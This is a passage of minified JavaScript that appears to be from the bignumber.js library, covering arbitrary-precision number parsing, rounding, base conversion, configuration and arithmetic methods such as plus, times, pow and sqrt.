bitFloor(n.e/LOG_BASE)==k&&n.c[k]%2!=0}function toExponential(str,e){return(1<str.length?str.charAt(0)+"."+str.slice(1):str)+(e<0?"e":"e+")+e}function toFixedPoint(str,e,z){var len,zs;if(e<0){for(zs=z+".";++e;zs+=z);str=zs+str}else if(++e>(len=str.length)){for(zs=z,e-=len;--e;zs+=z);str+=zs}else e<len&&(str=str.slice(0,e)+"."+str.slice(e));return str}(BigNumber=function clone(configObject){var div,convertBase,parseNumeric,random53bitInt,basePrefix,dotAfter,dotBefore,isInfinityOrNaN,whitespaceOrPlus,P=BigNumber.prototype={constructor:BigNumber,toString:null,valueOf:null},ONE=new BigNumber(1),DECIMAL_PLACES=20,ROUNDING_MODE=4,TO_EXP_NEG=-7,TO_EXP_POS=21,MIN_EXP=-1e7,MAX_EXP=1e7,CRYPTO=!1,MODULO_MODE=1,POW_PRECISION=0,FORMAT={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:" ",suffix:""},ALPHABET="0123456789abcdefghijklmnopqrstuvwxyz",alphabetHasNormalDecimalDigits=!0;function BigNumber(v,b){var alphabet,c,caseChanged,e,i,isNum,len,str,x=this;if(!(x instanceof BigNumber))return new BigNumber(v,b);if(null==b){if(v&&!0===v._isBigNumber)return x.s=v.s,void(!v.c||v.e>MAX_EXP?x.c=x.e=null:v.e<MIN_EXP?x.c=[x.e=0]:(x.e=v.e,x.c=v.c.slice()));if((isNum="number"==typeof v)&&0*v==0){if(x.s=1/v<0?(v=-v,-1):1,v===~~v){for(e=0,i=v;10<=i;i/=10,e++);return void(MAX_EXP<e?x.c=x.e=null:(x.e=e,x.c=[v]))}str=String(v)}else{if(!isNumeric.test(str=String(v)))return parseNumeric(x,str,isNum);x.s=45==str.charCodeAt(0)?(str=str.slice(1),-1):1}0<(i=(str=-1<(e=str.indexOf("."))?str.replace(".",""):str).search(/e/i))?(e<0&&(e=i),e+=+str.slice(i+1),str=str.substring(0,i)):e<0&&(e=str.length)}else{if(intCheck(b,2,ALPHABET.length,"Base"),10==b&&alphabetHasNormalDecimalDigits)return round(x=new BigNumber(v),DECIMAL_PLACES+x.e+1,ROUNDING_MODE);if(str=String(v),isNum="number"==typeof v){if(0*v!=0)return parseNumeric(x,str,isNum,b);if(x.s=1/v<0?(str=str.slice(1),-1):1,BigNumber.DEBUG&&15<str.replace(/^0\.0*|\./,"").length)throw Error(tooManyDigits+v)}else x.s=45===str.charCodeAt(0)?(str=str.slice(1),-1):1;for(alphabet=ALPHABET.slice(0,b),e=i=0,len=str.length;i<len;i++)if(alphabet.indexOf(c=str.charAt(i))<0){if("."==c){if(e<i){e=len;continue}}else if(!caseChanged&&(str==str.toUpperCase()&&(str=str.toLowerCase())||str==str.toLowerCase()&&(str=str.toUpperCase()))){caseChanged=!0,i=-1,e=0;continue}return parseNumeric(x,String(v),isNum,b)}isNum=!1,-1<(e=(str=convertBase(str,b,10,x.s)).indexOf("."))?str=str.replace(".",""):e=str.length}for(i=0;48===str.charCodeAt(i);i++);for(len=str.length;48===str.charCodeAt(--len););if(str=str.slice(i,++len)){if(len-=i,isNum&&BigNumber.DEBUG&&15<len&&(9007199254740991<v||v!==mathfloor(v)))throw Error(tooManyDigits+x.s*v);if((e=e-i-1)>MAX_EXP)x.c=x.e=null;else if(e<MIN_EXP)x.c=[x.e=0];else{if(x.e=e,x.c=[],i=(e+1)%LOG_BASE,e<0&&(i+=LOG_BASE),i<len){for(i&&x.c.push(+str.slice(0,i)),len-=LOG_BASE;i<len;)x.c.push(+str.slice(i,i+=LOG_BASE));i=LOG_BASE-(str=str.slice(i)).length}else i-=len;for(;i--;str+="0");x.c.push(+str)}}else x.c=[x.e=0]}function toBaseOut(str,baseIn,baseOut,alphabet){for(var j,arrL,arr=[0],i=0,len=str.length;i<len;){for(arrL=arr.length;arrL--;arr[arrL]*=baseIn);for(arr[0]+=alphabet.indexOf(str.charAt(i++)),j=0;j<arr.length;j++)baseOut-1<arr[j]&&(null==arr[j+1]&&(arr[j+1]=0),arr[j+1]+=arr[j]/baseOut|0,arr[j]%=baseOut)}return arr.reverse()}function format(n,i,rm,id){var c0,ne,len,str;if(null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),!n.c)return n.toString();if(c0=n.c[0],ne=n.e,null==i)str=coeffToString(n.c),str=1==id||2==id&&(ne<=TO_EXP_NEG||TO_EXP_POS<=ne)?toExponential(str,ne):toFixedPoint(str,ne,"0");else if(rm=(n=round(new BigNumber(n),i,rm)).e,len=(str=coeffToString(n.c)).length,1==id||2==id&&(i<=rm||rm<=TO_EXP_NEG)){for(;len<i;str+="0",len++);str=toExponential(str,rm)}else if(i-=ne+(2===id&&ne<rm),str=toFixedPoint(str,rm,"0"),len<rm+1){if(0<--i)for(str+=".";i--;str+="0");}else if(0<(i+=rm-len))for(rm+1==len&&(str+=".");i--;str+="0");return n.s<0&&c0?"-"+str:str}function maxOrMin(args,n){for(var k,y,i=1,x=new BigNumber(args[0]);i<args.length;i++)(y=new BigNumber(args[i])).s&&(k=compare(x,y))!==n&&(0!==k||x.s!==n)||(x=y);return x}function normalise(n,c,e){for(var i=1,j=c.length;!c[--j];c.pop());for(j=c[0];10<=j;j/=10,i++);return(e=i+e*LOG_BASE-1)>MAX_EXP?n.c=n.e=null:e<MIN_EXP?n.c=[n.e=0]:(n.e=e,n.c=c),n}function round(x,sd,rm,r){var d,i,j,k,n,ni,rd,xc=x.c,pows10=POWS_TEN;if(xc){out:{for(d=1,k=xc[0];10<=k;k/=10,d++);if((i=sd-d)<0)i+=LOG_BASE,j=sd,n=xc[ni=0],rd=mathfloor(n/pows10[d-j-1]%10);else if((ni=mathceil((i+1)/LOG_BASE))>=xc.length){if(!r)break out;for(;xc.length<=ni;xc.push(0));n=rd=0,j=(i%=LOG_BASE)-LOG_BASE+(d=1)}else{for(n=k=xc[ni],d=1;10<=k;k/=10,d++);rd=(j=(i%=LOG_BASE)-LOG_BASE+d)<0?0:mathfloor(n/pows10[d-j-1]%10)}if(r=r||sd<0||null!=xc[ni+1]||(j<0?n:n%pows10[d-j-1]),r=rm<4?(rd||r)&&(0==rm||rm==(x.s<0?3:2)):5<rd||5==rd&&(4==rm||r||6==rm&&(0<i?0<j?n/pows10[d-j]:0:xc[ni-1])%10&1||rm==(x.s<0?8:7)),sd<1||!xc[0])return xc.length=0,r?(sd-=x.e+1,xc[0]=pows10[(LOG_BASE-sd%LOG_BASE)%LOG_BASE],x.e=-sd||0):xc[0]=x.e=0,x;if(0==i?(xc.length=ni,k=1,ni--):(xc.length=ni+1,k=pows10[LOG_BASE-i],xc[ni]=0<j?mathfloor(n/pows10[d-j]%pows10[j])*k:0),r)for(;;){if(0==ni){for(i=1,j=xc[0];10<=j;j/=10,i++);for(j=xc[0]+=k,k=1;10<=j;j/=10,k++);i!=k&&(x.e++,1e14==xc[0])&&(xc[0]=1);break}if(xc[ni]+=k,1e14!=xc[ni])break;xc[ni--]=0,k=1}for(i=xc.length;0===xc[--i];xc.pop());}x.e>MAX_EXP?x.c=x.e=null:x.e<MIN_EXP&&(x.c=[x.e=0])}return x}function valueOf(n){var str,e=n.e;return null===e?n.toString():(str=coeffToString(n.c),str=e<=TO_EXP_NEG||TO_EXP_POS<=e?toExponential(str,e):toFixedPoint(str,e,"0"),n.s<0?"-"+str:str)}return BigNumber.clone=clone,BigNumber.ROUND_UP=0,BigNumber.ROUND_DOWN=1,BigNumber.ROUND_CEIL=2,BigNumber.ROUND_FLOOR=3,BigNumber.ROUND_HALF_UP=4,BigNumber.ROUND_HALF_DOWN=5,BigNumber.ROUND_HALF_EVEN=6,BigNumber.ROUND_HALF_CEIL=7,BigNumber.ROUND_HALF_FLOOR=8,BigNumber.EUCLID=9,BigNumber.config=BigNumber.set=function(obj){var p,v;if(null!=obj){if("object"!=typeof obj)throw Error(bignumberError+"Object expected: "+obj);if(obj.hasOwnProperty(p="DECIMAL_PLACES")&&(intCheck(v=obj[p],0,1e9,p),DECIMAL_PLACES=v),obj.hasOwnProperty(p="ROUNDING_MODE")&&(intCheck(v=obj[p],0,8,p),ROUNDING_MODE=v),obj.hasOwnProperty(p="EXPONENTIAL_AT")&&((v=obj[p])&&v.pop?(intCheck(v[0],-1e9,0,p),intCheck(v[1],0,1e9,p),TO_EXP_NEG=v[0],TO_EXP_POS=v[1]):(intCheck(v,-1e9,1e9,p),TO_EXP_NEG=-(TO_EXP_POS=v<0?-v:v))),obj.hasOwnProperty(p="RANGE"))if((v=obj[p])&&v.pop)intCheck(v[0],-1e9,-1,p),intCheck(v[1],1,1e9,p),MIN_EXP=v[0],MAX_EXP=v[1];else{if(intCheck(v,-1e9,1e9,p),!v)throw Error(bignumberError+p+" cannot be zero: "+v);MIN_EXP=-(MAX_EXP=v<0?-v:v)}if(obj.hasOwnProperty(p="CRYPTO")){if((v=obj[p])!==!!v)throw Error(bignumberError+p+" not true or false: "+v);if(v&&("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes))throw CRYPTO=!v,Error(bignumberError+"crypto unavailable");CRYPTO=v}if(obj.hasOwnProperty(p="MODULO_MODE")&&(intCheck(v=obj[p],0,9,p),MODULO_MODE=v),obj.hasOwnProperty(p="POW_PRECISION")&&(intCheck(v=obj[p],0,1e9,p),POW_PRECISION=v),obj.hasOwnProperty(p="FORMAT")){if("object"!=typeof(v=obj[p]))throw Error(bignumberError+p+" not an object: "+v);FORMAT=v}if(obj.hasOwnProperty(p="ALPHABET")){if("string"!=typeof(v=obj[p])||/^.?$|[+\-.\s]|(.).*\1/.test(v))throw Error(bignumberError+p+" invalid: "+v);alphabetHasNormalDecimalDigits="0123456789"==v.slice(0,10),ALPHABET=v}}return{DECIMAL_PLACES:DECIMAL_PLACES,ROUNDING_MODE:ROUNDING_MODE,EXPONENTIAL_AT:[TO_EXP_NEG,TO_EXP_POS],RANGE:[MIN_EXP,MAX_EXP],CRYPTO:CRYPTO,MODULO_MODE:MODULO_MODE,POW_PRECISION:POW_PRECISION,FORMAT:FORMAT,ALPHABET:ALPHABET}},BigNumber.isBigNumber=function(v){if(!v||!0!==v._isBigNumber)return!1;if(!BigNumber.DEBUG)return!0;var i,n,c=v.c,e=v.e,s=v.s;out:if("[object Array]"=={}.toString.call(c)){if((1===s||-1===s)&&-1e9<=e&&e<=1e9&&e===mathfloor(e))if(0===c[0]){if(0===e&&1===c.length)return!0}else if((i=(e+1)%LOG_BASE)<1&&(i+=LOG_BASE),String(c[0]).length==i){for(i=0;i<c.length;i++)if((n=c[i])<0||1e14<=n||n!==mathfloor(n))break out;if(0!==n)return!0}}else if(null===c&&null===e&&(null===s||1===s||-1===s))return!0;throw Error(bignumberError+"Invalid BigNumber: "+v)},BigNumber.maximum=BigNumber.max=function(){return maxOrMin(arguments,-1)},BigNumber.minimum=BigNumber.min=function(){return maxOrMin(arguments,1)},BigNumber.random=(random53bitInt=9007199254740992*Math.random()&2097151?function(){return mathfloor(9007199254740992*Math.random())}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(dp){var a,b,e,k,v,i=0,c=[],rand=new BigNumber(ONE);if(null==dp?dp=DECIMAL_PLACES:intCheck(dp,0,1e9),k=mathceil(dp/LOG_BASE),CRYPTO)if(crypto.getRandomValues){for(a=crypto.getRandomValues(new Uint32Array(k*=2));i<k;)9e15<=(v=131072*a[i]+(a[i+1]>>>11))?(b=crypto.getRandomValues(new Uint32Array(2)),a[i]=b[0],a[i+1]=b[1]):(c.push(v%1e14),i+=2);i=k/2}else{if(!crypto.randomBytes)throw CRYPTO=!1,Error(bignumberError+"crypto unavailable");for(a=crypto.randomBytes(k*=7);i<k;)9e15<=(v=281474976710656*(31&a[i])+1099511627776*a[i+1]+4294967296*a[i+2]+16777216*a[i+3]+(a[i+4]<<16)+(a[i+5]<<8)+a[i+6])?crypto.randomBytes(7).copy(a,i):(c.push(v%1e14),i+=7);i=k/7}if(!CRYPTO)for(;i<k;)(v=random53bitInt())<9e15&&(c[i++]=v%1e14);for(k=c[--i],dp%=LOG_BASE,k&&dp&&(c[i]=mathfloor(k/(v=POWS_TEN[LOG_BASE-dp]))*v);0===c[i];c.pop(),i--);if(i<0)c=[e=0];else{for(e=-1;0===c[0];c.splice(0,1),e-=LOG_BASE);for(i=1,v=c[0];10<=v;v/=10,i++);i<LOG_BASE&&(e-=LOG_BASE-i)}return rand.e=e,rand.c=c,rand}),BigNumber.sum=function(){for(var i=1,args=arguments,sum=new BigNumber(args[0]);i<args.length;)sum=sum.plus(args[i++]);return sum},convertBase=function(str,baseIn,baseOut,sign,callerIsToString){var alphabet,d,e,k,r,x,xc,y,i=str.indexOf("."),dp=DECIMAL_PLACES,rm=ROUNDING_MODE;for(0<=i&&(k=POW_PRECISION,POW_PRECISION=0,str=str.replace(".",""),x=(y=new BigNumber(baseIn)).pow(str.length-i),POW_PRECISION=k,y.c=toBaseOut(toFixedPoint(coeffToString(x.c),x.e,"0"),10,baseOut,"0123456789"),y.e=y.c.length),e=k=(xc=toBaseOut(str,baseIn,baseOut,callerIsToString?(alphabet=ALPHABET,"0123456789"):(alphabet="0123456789",ALPHABET))).length;0==xc[--k];xc.pop());if(!xc[0])return alphabet.charAt(0);if(i<0?--e:(x.c=xc,x.e=e,x.s=sign,xc=(x=div(x,y,dp,rm,baseOut)).c,r=x.r,e=x.e),i=xc[d=e+dp+1],k=baseOut/2,r=r||d<0||null!=xc[d+1],r=rm<4?(null!=i||r)&&(0==rm||rm==(x.s<0?3:2)):k<i||i==k&&(4==rm||r||6==rm&&1&xc[d-1]||rm==(x.s<0?8:7)),d<1||!xc[0])str=r?toFixedPoint(alphabet.charAt(1),-dp,alphabet.charAt(0)):alphabet.charAt(0);else{if(xc.length=d,r)for(--baseOut;++xc[--d]>baseOut;)xc[d]=0,d||(++e,xc=[1].concat(xc));for(k=xc.length;!xc[--k];);for(i=0,str="";i<=k;str+=alphabet.charAt(xc[i++]));str=toFixedPoint(str,e,alphabet.charAt(0))}return str},div=(()=>{function multiply(x,k,base){var m,temp,xlo,carry=0,i=x.length,klo=k%1e7,khi=k/1e7|0;for(x=x.slice();i--;)carry=((temp=klo*(xlo=x[i]%1e7)+(m=khi*xlo+(xlo=x[i]/1e7|0)*klo)%1e7*1e7+carry)/base|0)+(m/1e7|0)+khi*xlo,x[i]=temp%base;return x=carry?[carry].concat(x):x}function compare(a,b,aL,bL){var i,cmp;if(aL!=bL)cmp=bL<aL?1:-1;else for(i=cmp=0;i<aL;i++)if(a[i]!=b[i]){cmp=a[i]>b[i]?1:-1;break}return cmp}function subtract(a,b,aL,base){for(var i=0;aL--;)a[aL]-=i,i=a[aL]<b[aL]?1:0,a[aL]=i*base+a[aL]-b[aL];for(;!a[0]&&1<a.length;a.splice(0,1));}return function(x,y,dp,rm,base){var cmp,e,i,more,n,prod,prodL,q,qc,rem,remL,rem0,xi,xL,yc0,yL,yz,s=x.s==y.s?1:-1,xc=x.c,yc=y.c;if(!(xc&&xc[0]&&yc&&yc[0]))return new BigNumber(x.s&&y.s&&(xc?!yc||xc[0]!=yc[0]:yc)?xc&&0==xc[0]||!yc?0*s:s/0:NaN);for(qc=(q=new BigNumber(s)).c=[],s=dp+(e=x.e-y.e)+1,base||(base=1e14,e=bitFloor(x.e/LOG_BASE)-bitFloor(y.e/LOG_BASE),s=s/LOG_BASE|0),i=0;yc[i]==(xc[i]||0);i++);if(yc[i]>(xc[i]||0)&&e--,s<0)qc.push(1),more=!0;else{for(xL=xc.length,yL=yc.length,s+=2,1<(n=mathfloor(base/(yc[i=0]+1)))&&(yc=multiply(yc,n,base),xc=multiply(xc,n,base),yL=yc.length,xL=xc.length),xi=yL,remL=(rem=xc.slice(0,yL)).length;remL<yL;rem[remL++]=0);yz=yc.slice(),yz=[0].concat(yz),yc0=yc[0],yc[1]>=base/2&&yc0++;do{if(n=0,(cmp=compare(yc,rem,yL,remL))<0){if(rem0=rem[0],yL!=remL&&(rem0=rem0*base+(rem[1]||0)),1<(n=mathfloor(rem0/yc0)))for(prodL=(prod=multiply(yc,n=base<=n?base-1:n,base)).length,remL=rem.length;1==compare(prod,rem,prodL,remL);)n--,subtract(prod,yL<prodL?yz:yc,prodL,base),prodL=prod.length,cmp=1;else 0==n&&(cmp=n=1),prodL=(prod=yc.slice()).length;if(subtract(rem,prod=prodL<remL?[0].concat(prod):prod,remL,base),remL=rem.length,-1==cmp)for(;compare(yc,rem,yL,remL)<1;)n++,subtract(rem,yL<remL?yz:yc,remL,base),remL=rem.length}else 0===cmp&&(n++,rem=[0])}while(qc[i++]=n,rem[0]?rem[remL++]=xc[xi]||0:(rem=[xc[xi]],remL=1),(xi++<xL||null!=rem[0])&&s--);more=null!=rem[0],qc[0]||qc.splice(0,1)}if(1e14==base){for(i=1,s=qc[0];10<=s;s/=10,i++);round(q,dp+(q.e=i+e*LOG_BASE-1)+1,rm,more)}else q.e=e,q.r=+more;return q}})(),basePrefix=/^(-?)0([xbo])(?=\w[\w.]*$)/i,dotAfter=/^([^.]+)\.$/,dotBefore=/^\.([^.]+)$/,isInfinityOrNaN=/^-?(Infinity|NaN)$/,whitespaceOrPlus=/^\s*\+(?=[\w.])|^\s+|\s+$/g,parseNumeric=function(x,str,isNum,b){var base,s=isNum?str:str.replace(whitespaceOrPlus,"");if(isInfinityOrNaN.test(s))x.s=isNaN(s)?null:s<0?-1:1;else{if(!isNum&&(s=s.replace(basePrefix,function(m,p1,p2){return base="x"==(p2=p2.toLowerCase())?16:"b"==p2?2:8,b&&b!=base?m:p1}),b&&(base=b,s=s.replace(dotAfter,"$1").replace(dotBefore,"0.$1")),str!=s))return new BigNumber(s,base);if(BigNumber.DEBUG)throw Error(bignumberError+"Not a"+(b?" base "+b:"")+" number: "+str);x.s=null}x.c=x.e=null},P.absoluteValue=P.abs=function(){var x=new BigNumber(this);return x.s<0&&(x.s=1),x},P.comparedTo=function(y,b){return compare(this,new BigNumber(y,b))},P.decimalPlaces=P.dp=function(dp,rm){var n,v,x=this;if(null!=dp)return intCheck(dp,0,1e9),null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),round(new BigNumber(x),dp+x.e+1,rm);if(!(dp=x.c))return null;if(n=((v=dp.length-1)-bitFloor(this.e/LOG_BASE))*LOG_BASE,v=dp[v])for(;v%10==0;v/=10,n--);return n=n<0?0:n},P.dividedBy=P.div=function(y,b){return div(this,new BigNumber(y,b),DECIMAL_PLACES,ROUNDING_MODE)},P.dividedToIntegerBy=P.idiv=function(y,b){return div(this,new BigNumber(y,b),0,1)},P.exponentiatedBy=P.pow=function(n,m){var half,isModExp,i,k,nIsBig,nIsNeg,nIsOdd,y,x=this;if((n=new BigNumber(n)).c&&!n.isInteger())throw Error(bignumberError+"Exponent not an integer: "+valueOf(n));if(null!=m&&(m=new BigNumber(m)),nIsBig=14<n.e,!x.c||!x.c[0]||1==x.c[0]&&!x.e&&1==x.c.length||!n.c||!n.c[0])return y=new BigNumber(Math.pow(+valueOf(x),nIsBig?n.s*(2-isOdd(n)):+valueOf(n))),m?y.mod(m):y;if(nIsNeg=n.s<0,m){if(m.c?!m.c[0]:!m.s)return new BigNumber(NaN);(isModExp=!nIsNeg&&x.isInteger()&&m.isInteger())&&(x=x.mod(m))}else{if(9<n.e&&(0<x.e||x.e<-1||(0==x.e?1<x.c[0]||nIsBig&&24e7<=x.c[1]:x.c[0]<8e13||nIsBig&&x.c[0]<=9999975e7)))return k=x.s<0&&isOdd(n)?-0:0,-1<x.e&&(k=1/k),new BigNumber(nIsNeg?1/k:k);POW_PRECISION&&(k=mathceil(POW_PRECISION/LOG_BASE+2))}for(nIsOdd=nIsBig?(half=new BigNumber(.5),nIsNeg&&(n.s=1),isOdd(n)):(i=Math.abs(+valueOf(n)))%2,y=new BigNumber(ONE);;){if(nIsOdd){if(!(y=y.times(x)).c)break;k?y.c.length>k&&(y.c.length=k):isModExp&&(y=y.mod(m))}if(i){if(0===(i=mathfloor(i/2)))break;nIsOdd=i%2}else if(round(n=n.times(half),n.e+1,1),14<n.e)nIsOdd=isOdd(n);else{if(0==(i=+valueOf(n)))break;nIsOdd=i%2}x=x.times(x),k?x.c&&x.c.length>k&&(x.c.length=k):isModExp&&(x=x.mod(m))}return isModExp?y:(nIsNeg&&(y=ONE.div(y)),m?y.mod(m):k?round(y,POW_PRECISION,ROUNDING_MODE,void 0):y)},P.integerValue=function(rm){var n=new BigNumber(this);return null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),round(n,n.e+1,rm)},P.isEqualTo=P.eq=function(y,b){return 0===compare(this,new BigNumber(y,b))},P.isFinite=function(){return!!this.c},P.isGreaterThan=P.gt=function(y,b){return 0<compare(this,new BigNumber(y,b))},P.isGreaterThanOrEqualTo=P.gte=function(y,b){return 1===(b=compare(this,new BigNumber(y,b)))||0===b},P.isInteger=function(){return!!this.c&&bitFloor(this.e/LOG_BASE)>this.c.length-2},P.isLessThan=P.lt=function(y,b){return compare(this,new BigNumber(y,b))<0},P.isLessThanOrEqualTo=P.lte=function(y,b){return-1===(b=compare(this,new BigNumber(y,b)))||0===b},P.isNaN=function(){return!this.s},P.isNegative=function(){return this.s<0},P.isPositive=function(){return 0<this.s},P.isZero=function(){return!!this.c&&0==this.c[0]},P.minus=function(y,b){var i,j,t,xLTy,x=this,a=x.s;if(b=(y=new BigNumber(y,b)).s,!a||!b)return new BigNumber(NaN);if(a!=b)return y.s=-b,x.plus(y);var xe=x.e/LOG_BASE,ye=y.e/LOG_BASE,xc=x.c,yc=y.c;if(!xe||!ye){if(!xc||!yc)return xc?(y.s=-b,y):new BigNumber(yc?x:NaN);if(!xc[0]||!yc[0])return yc[0]?(y.s=-b,y):new BigNumber(xc[0]?x:3==ROUNDING_MODE?-0:0)}if(xe=bitFloor(xe),ye=bitFloor(ye),xc=xc.slice(),a=xe-ye){for((t=(xLTy=a<0)?(a=-a,xc):(ye=xe,yc)).reverse(),b=a;b--;t.push(0));t.reverse()}else for(j=(xLTy=(a=xc.length)<(b=yc.length))?a:b,a=b=0;b<j;b++)if(xc[b]!=yc[b]){xLTy=xc[b]<yc[b];break}if(xLTy&&(t=xc,xc=yc,yc=t,y.s=-y.s),0<(b=(j=yc.length)-(i=xc.length)))for(;b--;xc[i++]=0);for(b=1e14-1;a<j;){if(xc[--j]<yc[j]){for(i=j;i&&!xc[--i];xc[i]=b);--xc[i],xc[j]+=1e14}xc[j]-=yc[j]}for(;0==xc[0];xc.splice(0,1),--ye);return xc[0]?normalise(y,xc,ye):(y.s=3==ROUNDING_MODE?-1:1,y.c=[y.e=0],y)},P.modulo=P.mod=function(y,b){var q,x=this;return y=new BigNumber(y,b),!x.c||!y.s||y.c&&!y.c[0]?new BigNumber(NaN):!y.c||x.c&&!x.c[0]?new BigNumber(x):(9==MODULO_MODE?(b=y.s,y.s=1,q=div(x,y,0,3),y.s=b,q.s*=b):q=div(x,y,0,MODULO_MODE),(y=x.minus(q.times(y))).c[0]||1!=MODULO_MODE||(y.s=x.s),y)},P.multipliedBy=P.times=function(y,b){var c,i,j,k,m,xcL,xlo,xhi,ylo,yhi,zc,x=this,xc=x.c,yc=(y=new BigNumber(y,b)).c;if(!(xc&&yc&&xc[0]&&yc[0]))return!x.s||!y.s||xc&&!xc[0]&&!yc||yc&&!yc[0]&&!xc?y.c=y.e=y.s=null:(y.s*=x.s,xc&&yc?(y.c=[0],y.e=0):y.c=y.e=null),y;for(b=bitFloor(x.e/LOG_BASE)+bitFloor(y.e/LOG_BASE),y.s*=x.s,(xcL=xc.length)<(x=yc.length)&&(zc=xc,xc=yc,yc=zc,i=xcL,xcL=x,x=i),i=xcL+x,zc=[];i--;zc.push(0));for(i=x;0<=--i;){for(ylo=yc[i]%1e7,yhi=yc[i]/1e7|(c=0),j=i+(k=xcL);i<j;)c=((xlo=ylo*(xlo=xc[--k]%1e7)+(m=yhi*xlo+(xhi=xc[k]/1e7|0)*ylo)%1e7*1e7+zc[j]+c)/1e14|0)+(m/1e7|0)+yhi*xhi,zc[j--]=xlo%1e14;zc[j]=c}return c?++b:zc.splice(0,1),normalise(y,zc,b)},P.negated=function(){var x=new BigNumber(this);return x.s=-x.s||null,x},P.plus=function(y,b){var t,x=this,a=x.s;if(b=(y=new BigNumber(y,b)).s,!a||!b)return new BigNumber(NaN);if(a!=b)return y.s=-b,x.minus(y);var xe=x.e/LOG_BASE,ye=y.e/LOG_BASE,xc=x.c,yc=y.c;if(!xe||!ye){if(!xc||!yc)return new BigNumber(a/0);if(!xc[0]||!yc[0])return yc[0]?y:new BigNumber(xc[0]?x:0*a)}if(xe=bitFloor(xe),ye=bitFloor(ye),xc=xc.slice(),a=xe-ye){for((t=0<a?(ye=xe,yc):(a=-a,xc)).reverse();a--;t.push(0));t.reverse()}for((a=xc.length)-(b=yc.length)<0&&(t=yc,yc=xc,xc=t,b=a),a=0;b;)a=(xc[--b]=xc[b]+yc[b]+a)/1e14|0,xc[b]=1e14===xc[b]?0:xc[b]%1e14;return a&&(xc=[a].concat(xc),++ye),normalise(y,xc,ye)},P.precision=P.sd=function(sd,rm){var n,v,x=this;if(null!=sd&&sd!==!!sd)return intCheck(sd,1,1e9),null==rm?rm=ROUNDING_MODE:intCheck(rm,0,8),round(new BigNumber(x),sd,rm);if(!(rm=x.c))return null;if(n=(v=rm.length-1)*LOG_BASE+1,v=rm[v]){for(;v%10==0;v/=10,n--);for(v=rm[0];10<=v;v/=10,n++);}return n=sd&&x.e+1>n?x.e+1:n},P.shiftedBy=function(k){return intCheck(k,-9007199254740991,9007199254740991),this.times("1e"+k)},P.squareRoot=P.sqrt=function(){var m,n,r,rep,t,x=this,c=x.c,s=x.s,e=x.e,dp=DECIMAL_PLACES+4,half=new BigNumber("0.5");if(1!==s||!c||!c[0])return new BigNumber(!s||s<0&&(!c||c[0])?NaN:c?x:1/0);if((r=0==(s=Math.sqrt(+valueOf(x)))||s==1/0?(((n=coeffToString(c)).length+e)%2==0&&(n+="0"),s=Math.sqrt(+n),e=bitFloor((e+1)/2)-(e<0||e%2),new BigNumber(n=s==1/0?"5e"+e:(n=s.toExponential()).slice(0,n.indexOf("e")+1)+e)):new BigNumber(s+"")).c[0])for((s=(e=r.e)+dp)<3&&(s=0);;)if(t=r,r=half.times(t.plus(div(x,t,dp,1))),coeffToString(t.c).slice(0,s)===(n=coeffToString(r.c)).slice(0,s)){if(r.e<e&&--s,"9999"!=(n=n.slice(s-3,s+1))&&(rep||"4999"!=n)){+n&&(+n.slice(1)||"5"!=n.charAt(0))||(round(r,r.e+DECIMAL_PLACES+2,1),m=!r.times(r).eq(x));break}if(!rep&&(round(t,t.e+DECIMAL_PLACES+2,0),t.times(t).eq(x))){r=t;break}dp+=4,s+=4,rep=1}return round(r,r.e+DECIMAL_PLACES+1,ROUNDING_MODE,m)},P.toExponential=function(dp,rm){return null!=dp&&(intCheck(dp,0,1e9),dp++),format(this,dp,rm,1)},P.toFixed=function(dp,rm){return null!=dp&&(intCheck(dp,0,1e9),dp=dp+this.e+1),format(this,dp,rm)},P.toFormat=function(dp,rm,format){var x=this;if(null==format)null!=dp&&rm&&"object"==typeof rm?(format=rm,rm=null):dp&&"object"==typeof dp?(format=dp,dp=rm=null):format=FORMAT;else if("object"!=typeof format)throw Error(bignumberError+"Argument not an object: "+format);if(dp=x.toFixed(dp,rm),x.c){var i,rm=dp.split("."),g1=+format.groupSize,g2=+format.secondaryGroupSize,groupSeparator=format.groupSeparator||"",intPart=rm[0],rm=rm[1],intDigits=(x=x.s<0)?intPart.slice(1):intPart,len=intDigits.length;if(g2&&(i=g1,g1=g2,len-=g2=i),0<g1&&0<len){for(intPart=intDigits.substr(0,i=len%g1||g1);i<len;i+=g1)intPart+=groupSeparator+intDigits.substr(i,g1);0<g2&&(intPart+=groupSeparator+intDigits.slice(i)),x&&(intPart="-"+intPart)}dp=rm?intPart+(format.decimalSeparator||"")+((g2=+format.fractionGroupSize)?rm.replace(new RegExp("\\d{"+g2+"}\\B","g"),"$&"+(format.fractionGroupSeparator||"")):rm):intPart}return(format.prefix||"")+dp+(format.suffix||"")},P.toFraction=function(md){var d,d0,d1,d2,e,exp,n,n0,n1,q,x=this,xc=x.c;if(null!=md&&(!(n=new BigNumber(md)).isInteger()&&(n.c||1!==n.s)||n.lt(ONE)))throw Error(bignumberError+"Argument "+(n.isInteger()?"out of range: ":"not an integer: ")+valueOf(n));if(!xc)return new BigNumber(x);for(d=new BigNumber(ONE),n1=d0=new BigNumber(ONE),d1=n0=new BigNumber(ONE),xc=coeffToString(xc),e=d.e=xc.length-x.e-1,d.c[0]=POWS_TEN[(exp=e%LOG_BASE)<0?LOG_BASE+exp:exp],md=!md||0<n.comparedTo(d)?0<e?d:n1:n,exp=MAX_EXP,MAX_EXP=1/0,n=new BigNumber(xc),n0.c[0]=0;q=div(n,d,0,1),1!=(d2=d0.plus(q.times(d1))).comparedTo(md);)d0=d1,d1=d2,n1=n0.plus(q.times(d2=n1)),n0=d2,d=n.minus(q.times(d2=d)),n=d2;return d2=div(md.minus(d0),d1,0,1),n0=n0.plus(d2.times(n1)),d0=d0.plus(d2.times(d1)),n0.s=n1.s=x.s,xc=div(n1,d1,e*=2,ROUNDING_MODE).minus(x).abs().comparedTo(div(n0,d0,e,ROUNDING_MODE).minus(x).abs())<1?[n1,d1]:[n0,d0],MAX_EXP=exp,xc},P.toNumber=function(){return+valueOf(this)},P.toPrecision=function(sd,rm){return null!=sd&&intCheck(sd,1,1e9),format(this,sd,rm,2)},P.toString=function(b){var str,n=this,s=n.s,e=n.e;return 